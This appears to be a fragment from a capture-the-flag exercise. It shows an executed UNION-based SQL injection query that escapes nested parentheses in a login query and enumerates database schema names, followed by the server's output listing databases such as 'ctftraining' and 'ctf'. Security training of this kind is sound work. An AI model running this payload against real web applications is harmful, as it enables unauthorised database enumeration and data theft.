 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((-1))))))union select
1,group_concat(schema_name) from information_schema.schemata-- ))))))
Array ( [0] => Array ( [username] => 1 [password] =>
information_schema,mysql,ctftraining,performance_schema,test,ctf ) )